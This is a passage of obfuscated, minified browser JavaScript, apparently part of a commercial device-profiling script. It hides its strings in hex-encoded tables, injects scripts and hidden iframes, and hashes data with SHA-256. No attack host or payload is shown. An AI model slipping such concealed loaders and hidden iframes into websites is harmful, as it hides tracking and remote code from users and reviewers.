for(var td_w=0;td_w<td_e.length;td_w++){var td_z=td_0i.td_3r(td_e[td_w]);if(td_z!==null){return td_z;}}}return null;};td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab=new td_0i.td_2F("\x66\x34\x31\x61\x30\x63\x65\x62\x31\x62\x64\x30\x34\x33\x63\x31\x62\x35\x30\x36\x61\x63\x30\x32\x30\x33\x66\x64\x37\x39\x61\x62\x31\x35\x34\x30\x34\x33\x30\x38\x35\x65\x30\x34\x30\x33\x31\x37\x35\x66\x30\x31\x31\x30\x35\x39\x35\x62\x35\x64\x33\x38\x35\x65\x30\x30\x35\x66\x35\x35\x35\x35\x31\x35\x34\x33\x37\x31\x34\x30\x34\x32\x35\x32\x31\x66\x33\x39\x34\x32\x35\x37\x30\x61\x30\x63\x30\x39\x34\x33\x35\x66\x30\x32\x35\x66\x30\x65\x31\x35\x30\x65\x35\x34\x31\x36\x30\x31\x35\x66\x35\x61\x35\x66\x30\x63\x35\x30\x30\x36");
function td_O(td_f,td_M,td_r){if(typeof td_r===[][[]]+""||td_r===null){td_r=0;}else{if(td_r<0){td_r=Math.max(0,td_f.length+td_r);}}for(var td_t=td_r,td_X=td_f.length;td_t<td_X;td_t++){if(td_f[td_t]===td_M){return td_t;
}}return -1;}function td_Y(td_M,td_C,td_X){return td_M.indexOf(td_C,td_X);}function td_s(td_z){if(typeof td_z!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(0,6)):null)||td_z===null||typeof td_z.replace===[][[]]+""||td_z.replace===null){return null;
}return td_z.replace(/^\s+|\s+$/g,"");}function td_H(td_g){if(typeof td_g!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(0,6)):null)||td_g===null||typeof td_g.trim===[][[]]+""||td_g.trim===null){return null;
}return td_g.trim();}function td_4a(td_z){if(typeof td_z!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(0,6)):null)||td_z===null||typeof td_z.trim===[][[]]+""||td_z.trim===null){return null;
}return td_z.trim();}function td_6r(td_r,td_e,td_C){return td_r.indexOf(td_e,td_C);}function td_q(){return Date.now();}function td_R(){return new Date().getTime();}function td_d(){return performance.now();
}function td_u(){return window.performance.now();}function td_3E(td_e){return parseFloat(td_e);}function td_6Q(td_r){return parseInt(td_r);}function td_3L(td_v){return isNaN(td_v);}function td_6c(td_N){return isFinite(td_N);
}function td_J(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_3E=Number.parseFloat;td_6Q=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_3E=parseFloat;
td_6Q=parseInt;}else{td_3E=null;td_6Q=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3L=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3L=isNaN;}else{td_3L=null;}}if(typeof Number.isFinite!==[][[]]+""){td_6c=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_6c=isFinite;}else{td_6c=null;}}}function td_Z(){if(!Array.prototype.indexOf){td_6r=td_O;}else{td_6r=td_Y;}if(typeof String.prototype.trim!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(6,8)):null)){td_4a=td_s;
}else{td_4a=td_H;}if(typeof Date.now===[][[]]+""){td_q=td_R;}var td_f=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_d=td_u;
}else{td_d=td_q;td_f=true;}}if(!td_f){var td_z=td_d();var td_K=td_z.toFixed();if(td_z===td_K){td_d=td_q;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_U){return Object.prototype.toString.call(td_U)===((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(14,14)):null);
};}td_J();}function td_3X(td_r){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(28,7)):null)&&document.readyState===((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(35,8)):null)){td_r();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_r,300);}else{var td_l=200;var td_w;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(28,7)):null)&&window!==null){td_w=window;
}else{td_w=document.body;}if(td_w.addEventListener){td_w.addEventListener(Number(343388).toString(25),function(){setTimeout(td_r,td_l);},false);}else{if(td_w.attachEvent){td_w.attachEvent(((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(43,6)):null),function(){setTimeout(td_r,td_l);
},false);}else{var td_h=td_w.onload;td_w.onload=new function(){var td_g=true;if(td_h!==null&&typeof td_h===((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(6,8)):null)){td_g=td_h();
}setTimeout(td_r,td_l);td_w.onload=td_h;return td_g;};}}}}}function td_T(){if(typeof td_5r!==[][[]]+""){td_5r();}if(typeof td_6K!==[][[]]+""){td_6K();}if(typeof td_6V!==[][[]]+""){td_6V();}if(typeof td_3H!==[][[]]+""){if(typeof td_6L!==[][[]]+""&&td_6L!==null){td_3H(td_6L,false);
}if(typeof td_5w!==[][[]]+""&&td_5w!==null){td_3H(td_5w,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_2k!==[][[]]+""){td_2k();}if(typeof td_0V!==[][[]]+""){td_0V.start();}if(typeof td_0I!==[][[]]+""){td_0I.start();
}if(typeof td_3w!==[][[]]+""){td_3w();}}function td_3J(){try{td_0i.td_4D();td_0i.td_3x(document);td_5t.td_4i();td_Z();var td_h="1";if(typeof td_0i.td_5U!==[][[]]+""&&td_0i.td_5U!==null&&td_0i.td_5U===td_h){td_T();
}else{td_3X(td_T);}}catch(td_o){}}td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc=new td_0i.td_2F("\x38\x30\x61\x33\x63\x66\x30\x39\x32\x38\x66\x39\x34\x61\x62\x39\x61\x38\x64\x34\x63\x34\x32\x34\x30\x64\x30\x65\x66\x36\x64\x63\x34\x63\x35\x34\x31\x33\x36\x63\x31\x30\x30\x35\x34\x32\x35\x30\x34\x32\x34\x63\x33\x35\x37\x61\x36\x36\x32\x38\x33\x32\x36\x64\x30\x38\x35\x63\x31\x30\x35\x31\x31\x62\x34\x30\x31\x64\x35\x65\x35\x31\x31\x32\x35\x31\x31\x36\x30\x35\x34\x34\x30\x64\x31\x33\x34\x63\x35\x63\x30\x65\x35\x32\x30\x37\x30\x33\x35\x34\x35\x61\x35\x64\x35\x35\x31\x36\x35\x35\x35\x31\x31\x35\x30\x37\x34\x61\x31\x33\x35\x62\x30\x64\x35\x39\x30\x34\x37\x64\x37\x66\x37\x33\x35\x31\x30\x38\x34\x34\x30\x30\x30\x62\x34\x36\x31\x30\x31\x61\x35\x30\x35\x39\x30\x35\x35\x37\x30\x36\x30\x38");
function td_4b(td_M){var td_h="";var td_o=function(){var td_X=Math.floor(Math.random()*62);if(td_X<10){return td_X;}if(td_X<36){return String.fromCharCode(td_X+55);}return String.fromCharCode(td_X+61);
};while(td_h.length<td_M){td_h+=td_o();}return((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(0,4)):null)+td_h;
}function td_3S(td_t){var td_v=td_4b(5);if(typeof(td_4w)!==[][[]]+""){td_4w(td_v,td_t);}return td_v;}function td_5x(td_j,td_Z,td_g){var td_v=td_Z.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_H=td_Z.createElement(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(4,6)):null));
var td_N=td_3S(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(10,6)):null));
td_H.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(16,2)):null),td_N);
td_H.setAttribute(Number(1285914).toString(35),((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(18,15)):null));
td_0i.td_2m(td_H);if(typeof td_g!==[][[]]+""){var td_w=false;td_H.onload=td_H.onreadystatechange=function(){if(!td_w&&(!this.readyState||this.readyState===((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(33,6)):null)||this.readyState===((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(39,8)):null))){td_w=true;
td_g();}};td_H.onerror=function(td_l){td_w=true;td_g();};}td_H.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(47,3)):null),td_j);
td_v.appendChild(td_H);}function td_1u(td_M,td_N,td_U,td_J){var td_l=td_J.createElement(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(50,3)):null));
var td_v=td_3S(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(53,3)):null));
td_l.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(16,2)):null),td_v);
td_l.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(56,3)):null),((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(59,5)):null));
td_l.style.visibility=((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(64,6)):null);
td_l.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(47,3)):null),td_N);
if(typeof td_U!==[][[]]+""){td_l.onload=td_U;td_l.onabort=td_U;td_l.onerror=td_U;td_l.oninvalid=td_U;}td_M.appendChild(td_l);}function td_3Y(td_u,td_M){var td_r=td_M.getElementsByTagName(Number(103873).toString(18))[0];
td_1u(td_r,td_u,null,td_M);}td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a=new td_0i.td_2F("\x63\x34\x33\x65\x64\x36\x37\x37\x38\x39\x66\x65\x34\x65\x33\x38\x39\x30\x32\x32\x36\x66\x38\x64\x31\x39\x34\x62\x63\x63\x37\x61\x30\x61\x35\x61\x34\x33\x31\x30\x31\x30\x31\x36\x35\x65\x34\x34\x31\x38\x35\x30\x30\x38\x31\x33\x35\x35\x30\x39\x35\x61\x35\x63\x31\x39\x34\x34\x34\x62\x34\x32\x35\x33\x30\x39\x35\x61\x30\x65\x35\x34\x35\x61\x34\x30\x35\x32\x35\x32\x35\x31\x30\x34\x35\x35\x35\x36\x30\x32\x30\x34\x35\x64\x35\x64\x35\x37\x35\x35\x35\x34\x35\x63\x35\x63\x30\x30\x33\x65\x35\x62\x30\x37\x35\x39\x35\x64\x35\x61\x34\x34\x31\x32\x37\x33\x34\x34\x31\x34\x35\x39\x31\x64\x36\x63\x34\x61\x34\x30\x31\x30\x30\x61\x30\x64\x35\x30");
td_1D=function(){var td_Gc=((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(0,21)):null);
var td_kM=typeof window===((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(21,6)):null);
var td_rq=td_kM?window:{};if(td_rq.JS_SHA256_NO_WINDOW){td_kM=false;}var td_Eh=!td_rq.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_fB=((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(27,16)):null).split("");
var td_uf=[-2147483648,8388608,32768,128];var td_FG=[24,16,8,0];var td_CC=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_X=[];if(td_rq.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_zs){return Object.prototype.toString.call(td_zs)===((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(43,14)):null);
};}if(td_Eh&&(td_rq.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_VT){return typeof td_VT===((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(21,6)):null)&&td_VT.buffer&&td_VT.buffer.constructor===ArrayBuffer;
};}instance=new td_cq(false,false);this.update=function(td_BI){instance.update(td_BI);};this.hash=function(td_vP){instance.update(td_vP);return instance.toString();};this.toString=function(){return instance.toString();
};function td_cq(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_cq.prototype.update=function(td_dF){if(this.finalized){return;}var td_yT,td_c9=typeof td_dF;if(td_c9!==((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(57,6)):null)){if(td_c9===((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(21,6)):null)){if(td_dF===null){throw new Error(td_Gc);
}else{if(td_Eh&&td_dF.constructor===ArrayBuffer){td_dF=new Uint8Array(td_dF);}else{if(!Array.isArray(td_dF)){if(!td_Eh||!ArrayBuffer.isView(td_dF)){throw new Error(td_Gc);}}}}}else{throw new Error(td_Gc);
}td_yT=true;}var td_lf,td_ll=0,td_OE,td_gq=td_dF.length,td_rs=this.blocks;while(td_ll<td_gq){if(this.hashed){this.hashed=false;td_rs[0]=this.block;td_rs[16]=td_rs[1]=td_rs[2]=td_rs[3]=td_rs[4]=td_rs[5]=td_rs[6]=td_rs[7]=td_rs[8]=td_rs[9]=td_rs[10]=td_rs[11]=td_rs[12]=td_rs[13]=td_rs[14]=td_rs[15]=0;
}if(td_yT){for(td_OE=this.start;td_ll<td_gq&&td_OE<64;++td_ll){td_rs[td_OE>>2]|=td_dF[td_ll]<<td_FG[td_OE++&3];}}else{for(td_OE=this.start;td_ll<td_gq&&td_OE<64;++td_ll){td_lf=td_dF.charCodeAt(td_ll);if(td_lf<128){td_rs[td_OE>>2]|=td_lf<<td_FG[td_OE++&3];
}else{if(td_lf<2048){td_rs[td_OE>>2]|=(192|(td_lf>>6))<<td_FG[td_OE++&3];td_rs[td_OE>>2]|=(128|(td_lf&63))<<td_FG[td_OE++&3];}else{if(td_lf<55296||td_lf>=57344){td_rs[td_OE>>2]|=(224|(td_lf>>12))<<td_FG[td_OE++&3];
td_rs[td_OE>>2]|=(128|((td_lf>>6)&63))<<td_FG[td_OE++&3];td_rs[td_OE>>2]|=(128|(td_lf&63))<<td_FG[td_OE++&3];}else{td_lf=65536+(((td_lf&1023)<<10)|(td_dF.charCodeAt(++td_ll)&1023));td_rs[td_OE>>2]|=(240|(td_lf>>18))<<td_FG[td_OE++&3];
td_rs[td_OE>>2]|=(128|((td_lf>>12)&63))<<td_FG[td_OE++&3];td_rs[td_OE>>2]|=(128|((td_lf>>6)&63))<<td_FG[td_OE++&3];td_rs[td_OE>>2]|=(128|(td_lf&63))<<td_FG[td_OE++&3];}}}}}this.lastByteIndex=td_OE;this.bytes+=td_OE-this.start;
if(td_OE>=64){this.block=td_rs[16];this.start=td_OE-64;this.hash();this.hashed=true;}else{this.start=td_OE;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_cq.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_vi=this.blocks,td_x1=this.lastByteIndex;td_vi[16]=this.block;td_vi[td_x1>>2]|=td_uf[td_x1&3];this.block=td_vi[16];
if(td_x1>=56){if(!this.hashed){this.hash();}td_vi[0]=this.block;td_vi[16]=td_vi[1]=td_vi[2]=td_vi[3]=td_vi[4]=td_vi[5]=td_vi[6]=td_vi[7]=td_vi[8]=td_vi[9]=td_vi[10]=td_vi[11]=td_vi[12]=td_vi[13]=td_vi[14]=td_vi[15]=0;
}td_vi[14]=this.hBytes<<3|this.bytes>>>29;td_vi[15]=this.bytes<<3;this.hash();};td_cq.prototype.hash=function(){var td_tm=this.h0,td_ZK=this.h1,td_gY=this.h2,td_KB=this.h3,td_As=this.h4,td_po=this.h5,td_sH=this.h6,td_AP=this.h7,td_WP=this.blocks,td_dt,td_bK,td_zB,td_YX,td_dH,td_TY,td_xP,td_cW,td_VL,td_Ke,td_US;
for(td_dt=16;td_dt<64;++td_dt){td_dH=td_WP[td_dt-15];td_bK=((td_dH>>>7)|(td_dH<<25))^((td_dH>>>18)|(td_dH<<14))^(td_dH>>>3);td_dH=td_WP[td_dt-2];td_zB=((td_dH>>>17)|(td_dH<<15))^((td_dH>>>19)|(td_dH<<13))^(td_dH>>>10);
td_WP[td_dt]=td_WP[td_dt-16]+td_bK+td_WP[td_dt-7]+td_zB<<0;}td_US=td_ZK&td_gY;for(td_dt=0;td_dt<64;td_dt+=4){if(this.first){td_cW=704751109;td_dH=td_WP[0]-210244248;td_AP=td_dH-1521486534<<0;td_KB=td_dH+143694565<<0;
this.first=false;}else{td_bK=((td_tm>>>2)|(td_tm<<30))^((td_tm>>>13)|(td_tm<<19))^((td_tm>>>22)|(td_tm<<10));td_zB=((td_As>>>6)|(td_As<<26))^((td_As>>>11)|(td_As<<21))^((td_As>>>25)|(td_As<<7));td_cW=td_tm&td_ZK;
td_YX=td_cW^(td_tm&td_gY)^td_US;td_xP=(td_As&td_po)^(~td_As&td_sH);td_dH=td_AP+td_zB+td_xP+td_CC[td_dt]+td_WP[td_dt];td_TY=td_bK+td_YX;td_AP=td_KB+td_dH<<0;td_KB=td_dH+td_TY<<0;}td_bK=((td_KB>>>2)|(td_KB<<30))^((td_KB>>>13)|(td_KB<<19))^((td_KB>>>22)|(td_KB<<10));
td_zB=((td_AP>>>6)|(td_AP<<26))^((td_AP>>>11)|(td_AP<<21))^((td_AP>>>25)|(td_AP<<7));td_VL=td_KB&td_tm;td_YX=td_VL^(td_KB&td_ZK)^td_cW;td_xP=(td_AP&td_As)^(~td_AP&td_po);td_dH=td_sH+td_zB+td_xP+td_CC[td_dt+1]+td_WP[td_dt+1];
td_TY=td_bK+td_YX;td_sH=td_gY+td_dH<<0;td_gY=td_dH+td_TY<<0;td_bK=((td_gY>>>2)|(td_gY<<30))^((td_gY>>>13)|(td_gY<<19))^((td_gY>>>22)|(td_gY<<10));td_zB=((td_sH>>>6)|(td_sH<<26))^((td_sH>>>11)|(td_sH<<21))^((td_sH>>>25)|(td_sH<<7));
td_Ke=td_gY&td_KB;td_YX=td_Ke^(td_gY&td_tm)^td_VL;td_xP=(td_sH&td_AP)^(~td_sH&td_As);td_dH=td_po+td_zB+td_xP+td_CC[td_dt+2]+td_WP[td_dt+2];td_TY=td_bK+td_YX;td_po=td_ZK+td_dH<<0;td_ZK=td_dH+td_TY<<0;td_bK=((td_ZK>>>2)|(td_ZK<<30))^((td_ZK>>>13)|(td_ZK<<19))^((td_ZK>>>22)|(td_ZK<<10));
td_zB=((td_po>>>6)|(td_po<<26))^((td_po>>>11)|(td_po<<21))^((td_po>>>25)|(td_po<<7));td_US=td_ZK&td_gY;td_YX=td_US^(td_ZK&td_KB)^td_Ke;td_xP=(td_po&td_sH)^(~td_po&td_AP);td_dH=td_As+td_zB+td_xP+td_CC[td_dt+3]+td_WP[td_dt+3];
td_TY=td_bK+td_YX;td_As=td_tm+td_dH<<0;td_tm=td_dH+td_TY<<0;}this.h0=this.h0+td_tm<<0;this.h1=this.h1+td_ZK<<0;this.h2=this.h2+td_gY<<0;this.h3=this.h3+td_KB<<0;this.h4=this.h4+td_As<<0;this.h5=this.h5+td_po<<0;
this.h6=this.h6+td_sH<<0;this.h7=this.h7+td_AP<<0;};td_cq.prototype.hex=function(){this.finalize();var td_uQ=this.h0,td_pS=this.h1,td_tv=this.h2,td_jZ=this.h3,td_vS=this.h4,td_Kf=this.h5,td_IY=this.h6,td_b2=this.h7;
var td_Ml=td_fB[(td_uQ>>28)&15]+td_fB[(td_uQ>>24)&15]+td_fB[(td_uQ>>20)&15]+td_fB[(td_uQ>>16)&15]+td_fB[(td_uQ>>12)&15]+td_fB[(td_uQ>>8)&15]+td_fB[(td_uQ>>4)&15]+td_fB[td_uQ&15]+td_fB[(td_pS>>28)&15]+td_fB[(td_pS>>24)&15]+td_fB[(td_pS>>20)&15]+td_fB[(td_pS>>16)&15]+td_fB[(td_pS>>12)&15]+td_fB[(td_pS>>8)&15]+td_fB[(td_pS>>4)&15]+td_fB[td_pS&15]+td_fB[(td_tv>>28)&15]+td_fB[(td_tv>>24)&15]+td_fB[(td_tv>>20)&15]+td_fB[(td_tv>>16)&15]+td_fB[(td_tv>>12)&15]+td_fB[(td_tv>>8)&15]+td_fB[(td_tv>>4)&15]+td_fB[td_tv&15]+td_fB[(td_jZ>>28)&15]+td_fB[(td_jZ>>24)&15]+td_fB[(td_jZ>>20)&15]+td_fB[(td_jZ>>16)&15]+td_fB[(td_jZ>>12)&15]+td_fB[(td_jZ>>8)&15]+td_fB[(td_jZ>>4)&15]+td_fB[td_jZ&15]+td_fB[(td_vS>>28)&15]+td_fB[(td_vS>>24)&15]+td_fB[(td_vS>>20)&15]+td_fB[(td_vS>>16)&15]+td_fB[(td_vS>>12)&15]+td_fB[(td_vS>>8)&15]+td_fB[(td_vS>>4)&15]+td_fB[td_vS&15]+td_fB[(td_Kf>>28)&15]+td_fB[(td_Kf>>24)&15]+td_fB[(td_Kf>>20)&15]+td_fB[(td_Kf>>16)&15]+td_fB[(td_Kf>>12)&15]+td_fB[(td_Kf>>8)&15]+td_fB[(td_Kf>>4)&15]+td_fB[td_Kf&15]+td_fB[(td_IY>>28)&15]+td_fB[(td_IY>>24)&15]+td_fB[(td_IY>>20)&15]+td_fB[(td_IY>>16)&15]+td_fB[(td_IY>>12)&15]+td_fB[(td_IY>>8)&15]+td_fB[(td_IY>>4)&15]+td_fB[td_IY&15];
td_Ml+=td_fB[(td_b2>>28)&15]+td_fB[(td_b2>>24)&15]+td_fB[(td_b2>>20)&15]+td_fB[(td_b2>>16)&15]+td_fB[(td_b2>>12)&15]+td_fB[(td_b2>>8)&15]+td_fB[(td_b2>>4)&15]+td_fB[td_b2&15];return td_Ml;};td_cq.prototype.toString=td_cq.prototype.hex;
};td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254=new td_0i.td_2F("\x61\x34\x39\x65\x65\x38\x39\x62\x31\x62\x61\x65\x34\x33\x33\x65\x61\x38\x65\x31\x30\x65\x30\x32\x63\x39\x62\x38\x64\x32\x35\x34\x35\x34\x30\x33\x30\x38\x35\x64\x32\x33\x37\x39\x37\x62\x32\x30\x30\x31\x35\x32\x35\x33\x32\x30\x31\x32\x35\x37\x35\x32\x31\x31\x30\x30\x30\x35\x34\x33\x35\x37\x34\x32");
